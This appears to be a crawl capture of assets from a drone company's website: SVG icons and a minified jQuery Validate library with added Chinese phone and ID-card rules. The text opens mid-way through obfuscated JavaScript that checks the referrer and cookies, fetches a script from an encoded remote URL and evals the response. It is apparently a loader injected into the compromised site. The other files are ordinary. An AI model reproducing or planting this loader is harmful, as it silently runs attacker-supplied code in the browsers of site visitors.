L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/02/27/2023022715277932.svg
body_size: 681
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>ic_gudingyi</title>
    <g id="sketch" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.900000036">
        <g id="首页_下拉菜单_行业产品多旋翼" transform="translate(-249.000000, -255.000000)" fill="#000000">
            <g id="ic_gudingyi" transform="translate(249.000000, 255.000000)">
                <path d="M8,20 L8,19 L9,19 L9,18 L11.75,18 L11.75,12 L7,12 L7,11 L1,11 L1,9 L11.75,9 L11.75,5 L13.25,5 L13.25,9 L23,9 L23,11 L18,11 L18,12 L13.25,12 L13.25,18 L16,18 L16,19 L17,19 L17,20 L8,20 Z" id="形状结合"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917096242.svg
body_size: 1177
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M64,55.3c-0.1,1.4-0.7,2.6-1.7,3.5c-0.6,0.6-1.4,1-2.2,1.2c-0.5,0.1-1,0.2-1.5,0.2c-0.5,0-1-0.1-1.5-0.3
		c-2.1-0.7-3.5-2.8-3.4-5.1c0.1-1.4,0.7-2.6,1.7-3.5c1-0.9,2.3-1.4,3.7-1.3c1.4,0.1,2.6,0.7,3.5,1.7C63.6,52.6,64.1,53.9,64,55.3z"
		/>
	<path class="st0" d="M49.8,69.5c0.1-2.5,1.2-4.7,3-6.3c1.7-1.6,4.1-2.5,6.5-2.4c2.5,0.1,4.7,1.2,6.3,3c1.6,1.7,2.5,4.1,2.4,6.5"/>
	<path class="st0" d="M43.6,69.9H18.5c-3.6,0-6.5-2.7-6.5-6.1V15.7c0-3.4,2.9-6.1,6.5-6.1h33.8c3.6,0,6.5,2.7,6.5,6.1v29.6"/>
	<line class="st0" x1="21.9" y1="28.3" x2="49" y2="28.3"/>
	<line class="st0" x1="21.9" y1="37.7" x2="44.1" y2="37.7"/>
	<line class="st1" x1="21.9" y1="47.2" x2="32.3" y2="47.2"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/plugins/jquery-validate/1.16.0/jquery.validate.min.js?v=1.3.5.7
body_size: 9044
content:
!function (a) { "function" == typeof define && define.amd ? define(["jquery"], a) : "object" == typeof module && module.exports ? module.exports = a(require("jquery")) : a(jQuery) }(function (a) { a.extend(a.fn, { validate: function (b) { if (!this.length) return void (b && b.debug && window.console && console.warn("Nothing selected, can't validate, returning nothing.")); var c = a.data(this[0], "validator"); return c ? c : (this.attr("novalidate", "novalidate"), c = new a.validator(b, this[0]), a.data(this[0], "validator", c), c.settings.onsubmit && (this.on("click.validate", ":submit", function (b) { c.settings.submitHandler && (c.submitButton = b.target), a(this).hasClass("cancel") && (c.cancelSubmit = !0), void 0 !== a(this).attr("formnovalidate") && (c.cancelSubmit = !0) }), this.on("submit.validate", function (b) { function d() { var d, e; return !c.settings.submitHandler || (c.submitButton && (d = a("<input type='hidden'/>").attr("name", c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)), e = c.settings.submitHandler.call(c, c.currentForm, b), c.submitButton && d.remove(), void 0 !== e && e) } return c.settings.debug && b.preventDefault(), c.cancelSubmit ? (c.cancelSubmit = !1, d()) : c.form() ? c.pendingRequest ? (c.formSubmitted = !0, !1) : d() : (c.focusInvalid(), !1) })), c) }, valid: function () { var b, c, d; return a(this[0]).is("form") ? b = this.validate().form() : (d = [], b = !0, c = a(this[0].form).validate(), this.each(function () { b = c.element(this) && b, b || (d = d.concat(c.errorList)) }), c.errorList = d), b }, rules: function (b, c) { var d, e, f, g, h, i, j = this[0]; if (null != j && null != j.form) { if (b) switch (d = a.data(j.form, "validator").settings, e = d.rules, f = a.validator.staticRules(j), b) { case "add": a.extend(f, a.validator.normalizeRule(c)), delete f.messages, e[j.name] = f, c.messages && (d.messages[j.name] = a.extend(d.messages[j.name], c.messages)); break; case "remove": return c ? (i = {}, a.each(c.split(/\s/), function (b, c) { i[c] = f[c], delete f[c], "required" === c && a(j).removeAttr("aria-required") }), i) : (delete e[j.name], f) }return g = a.validator.normalizeRules(a.extend({}, a.validator.classRules(j), a.validator.attributeRules(j), a.validator.dataRules(j), a.validator.staticRules(j)), j), g.required && (h = g.required, delete g.required, g = a.extend({ required: h }, g), a(j).attr("aria-required", "true")), g.remote && (h = g.remote, delete g.remote, g = a.extend(g, { remote: h })), g } } }), a.extend(a.expr.pseudos || a.expr[":"], { blank: function (b) { return !a.trim("" + a(b).val()) }, filled: function (b) { var c = a(b).val(); return null !== c && !!a.trim("" + c) }, unchecked: function (b) { return !a(b).prop("checked") } }), a.validator = function (b, c) { this.settings = a.extend(!0, {}, a.validator.defaults, b), this.currentForm = c, this.init() }, a.validator.format = function (b, c) { return 1 === arguments.length ? function () { var c = a.makeArray(arguments); return c.unshift(b), a.validator.format.apply(this, c) } : void 0 === c ? b : (arguments.length > 2 && c.constructor !== Array && (c = a.makeArray(arguments).slice(1)), c.constructor !== Array && (c = [c]), a.each(c, function (a, c) { b = b.replace(new RegExp("\\{" + a + "\\}", "g"), function () { return c }) }), b) }, a.extend(a.validator, { defaults: { messages: {}, groups: {}, rules: {}, errorClass: "error", pendingClass: "pending", validClass: "valid", errorElement: "label", focusCleanup: !1, focusInvalid: !0, errorContainer: a([]), errorLabelContainer: a([]), onsubmit: !0, ignore: ":hidden", ignoreTitle: !1, onfocusin: function (a) { this.lastActive = a, this.settings.focusCleanup && (this.settings.unhighlight && this.settings.unhighlight.call(this, a, this.settings.errorClass, this.settings.validClass), this.hideThese(this.errorsFor(a))) }, onfocusout: function (a) { this.checkable(a) || !(a.name in this.submitted) && this.optional(a) || this.element(a) }, onkeyup: function (b, c) { var d = [16, 17, 18, 20, 35, 36, 37, 38, 39, 40, 45, 144, 225]; 9 === c.which && "" === this.elementValue(b) || a.inArray(c.keyCode, d) !== -1 || (b.name in this.submitted || b.name in this.invalid) && this.element(b) }, onclick: function (a) { a.name in this.submitted ? this.element(a) : a.parentNode.name in this.submitted && this.element(a.parentNode) }, highlight: function (b, c, d) { "radio" === b.type ? this.findByName(b.name).addClass(c).removeClass(d) : a(b).addClass(c).removeClass(d) }, unhighlight: function (b, c, d) { "radio" === b.type ? this.findByName(b.name).removeClass(c).addClass(d) : a(b).removeClass(c).addClass(d) } }, setDefaults: function (b) { a.extend(a.validator.defaults, b) }, messages: { required: "This field is required.", remote: "Please fix this field.", email: "Please enter a valid email address.", tel: "Wrong phone format", card: "Wrong format of ID card", url: "Please enter a valid URL.", date: "Please enter a valid date.", dateISO: "Please enter a valid date (ISO).", number: "Please enter a valid number.", digits: "Please enter only digits.", equalTo: "Please enter the same value again.", maxlength: a.validator.format("Please enter no more than {0} characters."), minlength: a.validator.format("Please enter at least {0} characters."), rangelength: a.validator.format("Please enter a value between {0} and {1} characters long."), range: a.validator.format("Please enter a value between {0} and {1}."), max: a.validator.format("Please enter a value less than or equal to {0}."), min: a.validator.format("Please enter a value greater than or equal to {0}."), step: a.validator.format("Please enter a multiple of {0}.") }, autoCreateRanges: !1, prototype: { init: function () { function b(b) { !this.form && this.hasAttribute("contenteditable") && (this.form = a(this).closest("form")[0]); var c = a.data(this.form, "validator"), d = "on" + b.type.replace(/^validate/, ""), e = c.settings; e[d] && !a(this).is(e.ignore) && e[d].call(c, this, b) } this.labelContainer = a(this.settings.errorLabelContainer), this.errorContext = this.labelContainer.length && this.labelContainer || a(this.currentForm), this.containers = a(this.settings.errorContainer).add(this.settings.errorLabelContainer), this.submitted = {}, this.valueCache = {}, this.pendingRequest = 0, this.pending = {}, this.invalid = {}, this.reset(); var c, d = this.groups = {}; a.each(this.settings.groups, function (b, c) { "string" == typeof c && (c = c.split(/\s/)), a.each(c, function (a, c) { d[c] = b }) }), c = this.settings.rules, a.each(c, function (b, d) { c[b] = a.validator.normalizeRule(d) }), a(this.currentForm).on("focusin.validate focusout.validate keyup.validate", ":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'],[type='card'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable], [type='button']", b).on("click.validate", "select, option, [type='radio'], [type='checkbox']", b), this.settings.invalidHandler && a(this.currentForm).on("invalid-form.validate", this.settings.invalidHandler), a(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required", "true") }, form: function () { return this.checkForm(), a.extend(this.submitted, this.errorMap), this.invalid = a.extend({}, this.errorMap), this.valid() || a(this.currentForm).triggerHandler("invalid-form", [this]), this.showErrors(), this.valid() }, checkForm: function () { this.prepareForm(); for (var a = 0, b = this.currentElements = this.elements(); b[a]; a++)this.check(b[a]); return this.valid() }, element: function (b) { var c, d, e = this.clean(b), f = this.validationTargetFor(e), g = this, h = !0; return void 0 === f ? delete this.invalid[e.name] : (this.prepareElement(f), this.currentElements = a(f), d = this.groups[f.name], d && a.each(this.groups, function (a, b) { b === d && a !== f.name && (e = g.validationTargetFor(g.clean(g.findByName(a))), e && e.name in g.invalid && (g.currentElements.push(e), h = g.check(e) && h)) }), c = this.check(f) !== !1, h = h && c, c ? this.invalid[f.name] = !1 : this.invalid[f.name] = !0, this.numberOfInvalids() || (this.toHide = this.toHide.add(this.containers)), this.showErrors(), a(b).attr("aria-invalid", !c)), h }, showErrors: function (b) { if (b) { var c = this; a.extend(this.errorMap, b), this.errorList = a.map(this.errorMap, function (a, b) { return { message: a, element: c.findByName(b)[0] } }), this.successList = a.grep(this.successList, function (a) { return !(a.name in b) }) } this.settings.showErrors ? this.settings.showErrors.call(this, this.errorMap, this.errorList) : this.defaultShowErrors() }, resetForm: function () { a.fn.resetForm && a(this.currentForm).resetForm(), this.invalid = {}, this.submitted = {}, this.prepareForm(), this.hideErrors(); var b = this.elements().removeData("previousValue").removeAttr("aria-invalid"); this.resetElements(b) }, resetElements: function (a) { var b; if (this.settings.unhighlight) for (b = 0; a[b]; b++)this.settings.unhighlight.call(this, a[b], this.settings.errorClass, ""), this.findByName(a[b].name).removeClass(this.settings.validClass); else a.removeClass(this.settings.errorClass).removeClass(this.settings.validClass) }, numberOfInvalids: function () { return this.objectLength(this.invalid) }, objectLength: function (a) { var b, c = 0; for (b in a) a[b] && c++; return c }, hideErrors: function () { this.hideThese(this.toHide) }, hideThese: function (a) { a.not(this.containers).text(""), this.addWrapper(a).hide() }, valid: function () { return 0 === this.size() }, size: function () { return this.errorList.length }, focusInvalid: function () { if (this.settings.focusInvalid) try { a(this.findLastActive() || this.errorList.length && this.errorList[0].element || []).filter(":visible").focus().trigger("focusin") } catch (b) { } }, findLastActive: function () { var b = this.lastActive; return b && 1 === a.grep(this.errorList, function (a) { return a.element.name === b.name }).length && b }, elements: function () { var b = this, c = {}; return a(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function () { var d = this.name || a(this).attr("name"); return !d && b.settings.debug && window.console && console.error("%o has no name assigned", this), this.hasAttribute("contenteditable") && (this.form = a(this).closest("form")[0]), !(d in c || !b.objectLength(a(this).rules())) && (c[d] = !0, !0) }) }, clean: function (b) { return a(b)[0] }, errors: function () { var b = this.settings.errorClass.split(" ").join("."); return a(this.settings.errorElement + "." + b, this.errorContext) }, resetInternals: function () { this.successList = [], this.errorList = [], this.errorMap = {}, this.toShow = a([]), this.toHide = a([]) }, reset: function () { this.resetInternals(), this.currentElements = a([]) }, prepareForm: function () { this.reset(), this.toHide = this.errors().add(this.containers) }, prepareElement: function (a) { this.reset(), this.toHide = this.errorsFor(a) }, elementValue: function (b) { var c, d, e = a(b), f = b.type; return "radio" === f || "checkbox" === f ? this.findByName(b.name).filter(":checked").val() : "number" === f && "undefined" != typeof b.validity ? b.validity.badInput ? "NaN" : e.val() : (c = b.hasAttribute("contenteditable") ? e.text() : e.val(), "file" === f ? "C:\\fakepath\\" === c.substr(0, 12) ? c.substr(12) : (d = c.lastIndexOf("/"), d >= 0 ? c.substr(d + 1) : (d = c.lastIndexOf("\\"), d >= 0 ? c.substr(d + 1) : c)) : "string" == typeof c ? c.replace(/\r/g, "") : c) }, check: function (b) { b = this.validationTargetFor(this.clean(b)); var c, d, e, f = a(b).rules(), g = a.map(f, function (a, b) { return b }).length, h = !1, i = this.elementValue(b); if ("function" == typeof f.normalizer) { if (i = f.normalizer.call(b, i), "string" != typeof i) throw new TypeError("The normalizer should return a string value."); delete f.normalizer } for (d in f) { e = { method: d, parameters: f[d] }; try { if (c = a.validator.methods[d].call(this, i, b, e.parameters), "dependency-mismatch" === c && 1 === g) { h = !0; continue } if (h = !1, "pending" === c) return void (this.toHide = this.toHide.not(this.errorsFor(b))); if (!c) return this.formatAndAdd(b, e), !1 } catch (j) { throw this.settings.debug && window.console && console.log("Exception occurred when checking element " + b.id + ", check the '" + e.method + "' method.", j), j instanceof TypeError && (j.message += ".  Exception occurred when checking element " + b.id + ", check the '" + e.method + "' method."), j } } if (!h) return this.objectLength(f) && this.successList.push(b), !0 }, customDataMessage: function (b, c) { return a(b).data("msg" + c.charAt(0).toUpperCase() + c.substring(1).toLowerCase()) || a(b).data("msg") }, customMessage: function (a, b) { var c = this.settings.messages[a]; return c && (c.constructor === String ? c : c[b]) }, findDefined: function () { for (var a = 0; a < arguments.length; a++)if (void 0 !== arguments[a]) return arguments[a] }, defaultMessage: function (b, c) { "string" == typeof c && (c = { method: c }); var d = this.findDefined(this.customMessage(b.name, c.method), this.customDataMessage(b, c.method), !this.settings.ignoreTitle && b.title || void 0, a.validator.messages[c.method], "<strong>Warning: No message defined for " + b.name + "</strong>"), e = /\$?\{(\d+)\}/g; return "function" == typeof d ? d = d.call(this, c.parameters, b) : e.test(d) && (d = a.validator.format(d.replace(e, "{$1}"), c.parameters)), d }, formatAndAdd: function (a, b) { var c = this.defaultMessage(a, b); this.errorList.push({ message: c, element: a, method: b.method }), this.errorMap[a.name] = c, this.submitted[a.name] = c }, addWrapper: function (a) { return this.settings.wrapper && (a = a.add(a.parent(this.settings.wrapper))), a }, defaultShowErrors: function () { var a, b, c; for (a = 0; this.errorList[a]; a++)c = this.errorList[a], this.settings.highlight && this.settings.highlight.call(this, c.element, this.settings.errorClass, this.settings.validClass), this.showLabel(c.element, c.message); if (this.errorList.length && (this.toShow = this.toShow.add(this.containers)), this.settings.success) for (a = 0; this.successList[a]; a++)this.showLabel(this.successList[a]); if (this.settings.unhighlight) for (a = 0, b = this.validElements(); b[a]; a++)this.settings.unhighlight.call(this, b[a], this.settings.errorClass, this.settings.validClass); this.toHide = this.toHide.not(this.toShow), this.hideErrors(), this.addWrapper(this.toShow).show() }, validElements: function () { return this.currentElements.not(this.invalidElements()) }, invalidElements: function () { return a(this.errorList).map(function () { return this.element }) }, showLabel: function (b, c) { var d, e, f, g, h = this.errorsFor(b), i = this.idOrName(b), j = a(b).attr("aria-describedby"); h.length ? (h.removeClass(this.settings.validClass).addClass(this.settings.errorClass), h.html(c)) : (h = a("<" + this.settings.errorElement + ">").attr("id", i + "-error").addClass(this.settings.errorClass).html(c || ""), d = h, this.settings.wrapper && (d = h.hide().show().wrap("<" + this.settings.wrapper + "/>").parent()), this.labelContainer.length ? this.labelContainer.append(d) : this.settings.errorPlacement ? this.settings.errorPlacement.call(this, d, a(b)) : d.insertAfter(b), h.is("label") ? h.attr("for", i) : 0 === h.parents("label[for='" + this.escapeCssMeta(i) + "']").length && (f = h.attr("id"), j ? j.match(new RegExp("\\b" + this.escapeCssMeta(f) + "\\b")) || (j += " " + f) : j = f, a(b).attr("aria-describedby", j), e = this.groups[b.name], e && (g = this, a.each(g.groups, function (b, c) { c === e && a("[name='" + g.escapeCssMeta(b) + "']", g.currentForm).attr("aria-describedby", h.attr("id")) })))), !c && this.settings.success && (h.text(""), "string" == typeof this.settings.success ? h.addClass(this.settings.success) : this.settings.success(h, b)), this.toShow = this.toShow.add(h) }, errorsFor: function (b) { var c = this.escapeCssMeta(this.idOrName(b)), d = a(b).attr("aria-describedby"), e = "label[for='" + c + "'], label[for='" + c + "'] *"; return d && (e = e + ", #" + this.escapeCssMeta(d).replace(/\s+/g, ", #")), this.errors().filter(e) }, escapeCssMeta: function (a) { return a.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g, "\\$1") }, idOrName: function (a) { return this.groups[a.name] || (this.checkable(a) ? a.name : a.id || a.name) }, validationTargetFor: function (b) { return this.checkable(b) && (b = this.findByName(b.name)), a(b).not(this.settings.ignore)[0] }, checkable: function (a) { return /radio|checkbox/i.test(a.type) }, findByName: function (b) { return a(this.currentForm).find("[name='" + this.escapeCssMeta(b) + "']") }, getLength: function (b, c) { switch (c.nodeName.toLowerCase()) { case "select": return a("option:selected", c).length; case "input": if (this.checkable(c)) return this.findByName(c.name).filter(":checked").length }return b.length }, depend: function (a, b) { return !this.dependTypes[typeof a] || this.dependTypes[typeof a](a, b) }, dependTypes: { "boolean": function (a) { return a }, string: function (b, c) { return !!a(b, c.form).length }, "function": function (a, b) { return a(b) } }, optional: function (b) { var c = this.elementValue(b); return !a.validator.methods.required.call(this, c, b) && "dependency-mismatch" }, startRequest: function (b) { this.pending[b.name] || (this.pendingRequest++ , a(b).addClass(this.settings.pendingClass), this.pending[b.name] = !0) }, stopRequest: function (b, c) { this.pendingRequest-- , this.pendingRequest < 0 && (this.pendingRequest = 0), delete this.pending[b.name], a(b).removeClass(this.settings.pendingClass), c && 0 === this.pendingRequest && this.formSubmitted && this.form() ? (a(this.currentForm).submit(), this.formSubmitted = !1) : !c && 0 === this.pendingRequest && this.formSubmitted && (a(this.currentForm).triggerHandler("invalid-form", [this]), this.formSubmitted = !1) }, previousValue: function (b, c) { return c = "string" == typeof c && c || "remote", a.data(b, "previousValue") || a.data(b, "previousValue", { old: null, valid: !0, message: this.defaultMessage(b, { method: c }) }) }, destroy: function () { this.resetForm(), a(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur") } }, classRuleSettings: { required: { required: !0 }, email: { email: !0 }, tel: { tel: !0 }, card: { card: !0 }, url: { url: !0 }, date: { date: !0 }, dateISO: { dateISO: !0 }, number: { number: !0 }, digits: { digits: !0 }, creditcard: { creditcard: !0 } }, addClassRules: function (b, c) { b.constructor === String ? this.classRuleSettings[b] = c : a.extend(this.classRuleSettings, b) }, classRules: function (b) { var c = {}, d = a(b).attr("class"); return d && a.each(d.split(" "), function () { this in a.validator.classRuleSettings && a.extend(c, a.validator.classRuleSettings[this]) }), c }, normalizeAttributeRule: function (a, b, c, d) { / min | max | step /.test(c) && (null === b || /number|range|text/.test(b)) && (d = Number(d), isNaN(d) && (d = void 0)), d || 0 === d ? a[c] = d : b === c && "range" !== b && (a[c] = !0) }, attributeRules: function (b) { var c, d, e = {}, f = a(b), g = b.getAttribute("type"); for (c in a.validator.methods) "required" === c ? (d = b.getAttribute(c), "" === d && (d = !0), d = !!d) : d = f.attr(c), this.normalizeAttributeRule(e, g, c, d); return e.maxlength && /-1|2147483647|524288/.test(e.maxlength) && delete e.maxlength, e }, dataRules: function (b) { var c, d, e = {}, f = a(b), g = b.getAttribute("type"); for (c in a.validator.methods) d = f.data("rule" + c.charAt(0).toUpperCase() + c.substring(1).toLowerCase()), this.normalizeAttributeRule(e, g, c, d); return e }, staticRules: function (b) { var c = {}, d = a.data(b.form, "validator"); return d.settings.rules && (c = a.validator.normalizeRule(d.settings.rules[b.name]) || {}), c }, normalizeRules: function (b, c) { return a.each(b, function (d, e) { if (e === !1) return void delete b[d]; if (e.param || e.depends) { var f = !0; switch (typeof e.depends) { case "string": f = !!a(e.depends, c.form).length; break; case "function": f = e.depends.call(c, c) }f ? b[d] = void 0 === e.param || e.param : (a.data(c.form, "validator").resetElements(a(c)), delete b[d]) } }), a.each(b, function (d, e) { b[d] = a.isFunction(e) && "normalizer" !== d ? e(c) : e }), a.each(["minlength", "maxlength"], function () { b[this] && (b[this] = Number(b[this])) }), a.each(["rangelength", "range"], function () { var c; b[this] && (a.isArray(b[this]) ? b[this] = [Number(b[this][0]), Number(b[this][1])] : "string" == typeof b[this] && (c = b[this].replace(/[\[\]]/g, "").split(/[\s,]+/), b[this] = [Number(c[0]), Number(c[1])])) }), a.validator.autoCreateRanges && (null != b.min && null != b.max && (b.range = [b.min, b.max], delete b.min, delete b.max), null != b.minlength && null != b.maxlength && (b.rangelength = [b.minlength, b.maxlength], delete b.minlength, delete b.maxlength)), b }, normalizeRule: function (b) { if ("string" == typeof b) { var c = {}; a.each(b.split(/\s/), function () { c[this] = !0 }), b = c } return b }, addMethod: function (b, c, d) { a.validator.methods[b] = c, a.validator.messages[b] = void 0 !== d ? d : a.validator.messages[b], c.length < 3 && a.validator.addClassRules(b, a.validator.normalizeRule(b)) }, methods: { required: function (b, c, d) { if (!this.depend(d, c)) return "dependency-mismatch"; if ("select" === c.nodeName.toLowerCase()) { var e = a(c).val(); return e && e.length > 0 } return this.checkable(c) ? this.getLength(b, c) > 0 : b.length > 0 }, email: function (a, b) { return this.optional(b) || /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a) }, tel: function (a, b) { return this.optional(b) || /^((d{3,4})|d{3,4}-|s)?d{7,14}$/.test(a) || /^[0-9]{1,20}$/.test(a) }, card: function (a, b) { return this.optional(b) || /^[1-9]d{7}((0d)|(1[0-2]))(([0|1|2]d)|3[0-1])d{3}$/.test(a) || /^[1-9]d{5}[1-9]d{3}((0d)|(1[0-2]))(([0|1|2]d)|3[0-1])d{4}$/.test(a) }, url: function (a, b) { return this.optional(b) || /^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(a) }, date: function (a, b) { return this.optional(b) || !/Invalid|NaN/.test(new Date(a).toString()) }, dateISO: function (a, b) { return this.optional(b) || /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a) }, number: function (a, b) { return this.optional(b) || /^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a) }, digits: function (a, b) { return this.optional(b) || /^\d+$/.test(a) }, minlength: function (b, c, d) { var e = a.isArray(b) ? b.length : this.getLength(b, c); return this.optional(c) || e >= d }, maxlength: function (b, c, d) { var e = a.isArray(b) ? b.length : this.getLength(b, c); return this.optional(c) || e <= d }, rangelength: function (b, c, d) { var e = a.isArray(b) ? b.length : this.getLength(b, c); return this.optional(c) || e >= d[0] && e <= d[1] }, min: function (a, b, c) { return this.optional(b) || a >= c }, max: function (a, b, c) { return this.optional(b) || a <= c }, range: function (a, b, c) { return this.optional(b) || a >= c[0] && a <= c[1] }, step: function (b, c, d) { var e, f = a(c).attr("type"), g = "Step attribute on input type " + f + " is not supported.", h = ["text", "number", "range"], i = new RegExp("\\b" + f + "\\b"), j = f && !i.test(h.join()), k = function (a) { var b = ("" + a).match(/(?:\.(\d+))?$/); return b && b[1] ? b[1].length : 0 }, l = function (a) { return Math.round(a * Math.pow(10, e)) }, m = !0; if (j) throw new Error(g); return e = k(d), (k(b) > e || l(b) % l(d) !== 0) && (m = !1), this.optional(c) || m }, equalTo: function (b, c, d) { var e = a(d); return this.settings.onfocusout && e.not(".validate-equalTo-blur").length && e.addClass("validate-equalTo-blur").on("blur.validate-equalTo", function () { a(c).valid() }), b === e.val() }, remote: function (b, c, d, e) { if (this.optional(c)) return "dependency-mismatch"; e = "string" == typeof e && e || "remote"; var f, g, h, i = this.previousValue(c, e); return this.settings.messages[c.name] || (this.settings.messages[c.name] = {}), i.originalMessage = i.originalMessage || this.settings.messages[c.name][e], this.settings.messages[c.name][e] = i.message, d = "string" == typeof d && { url: d } || d, h = a.param(a.extend({ data: b }, d.data)), i.old === h ? i.valid : (i.old = h, f = this, this.startRequest(c), g = {}, g[c.name] = b, a.ajax(a.extend(!0, { mode: "abort", port: "validate" + c.name, dataType: "json", data: g, context: f.currentForm, success: function (a) { var d, g, h, j = a === !0 || "true" === a; f.settings.messages[c.name][e] = i.originalMessage, j ? (h = f.formSubmitted, f.resetInternals(), f.toHide = f.errorsFor(c), f.formSubmitted = h, f.successList.push(c), f.invalid[c.name] = !1, f.showErrors()) : (d = {}, g = a || f.defaultMessage(c, { method: e, parameters: b }), d[c.name] = i.message = g, f.invalid[c.name] = !0, f.showErrors(d)), i.valid = j, f.stopRequest(c, j) } }, d)), "pending") } } }); var b, c = {}; return a.ajaxPrefilter ? a.ajaxPrefilter(function (a, b, d) { var e = a.port; "abort" === a.mode && (c[e] && c[e].abort(), c[e] = d) }) : (b = a.ajax, a.ajax = function (d) { var e = ("mode" in d ? d : a.ajaxSettings).mode, f = ("port" in d ? d : a.ajaxSettings).port; return "abort" === e ? (c[f] && c[f].abort(), c[f] = b.apply(this, arguments), c[f]) : b.apply(this, arguments) }), a });

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/08/21/2023082116449275.svg
body_size: 1235
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_图层_2" data-name="图层 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50.28 52.74">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #2c2c2c;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 2px;
      }

      .cls-2 {
        fill: #2c2c2c;
      }

      .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-3 {
        fill: #d4251f;
      }
    </style>
  </defs>
  <g id="_图层_1-2" data-name="图层 1">
    <g>
      <polygon class="cls-1" points="17.36 1 1 6.7 1 51.74 16.76 46.53 33.42 51.64 49.28 46.53 49.28 1.39 34.51 6.51 17.36 1"/>
      <rect class="cls-2" x="16.07" y=".11" width="2.58" height="6.25" rx="1.22" ry="1.22"/>
      <rect class="cls-2" x="32.13" y="46.28" width="2.58" height="6.25" rx="1.22" ry="1.22"/>
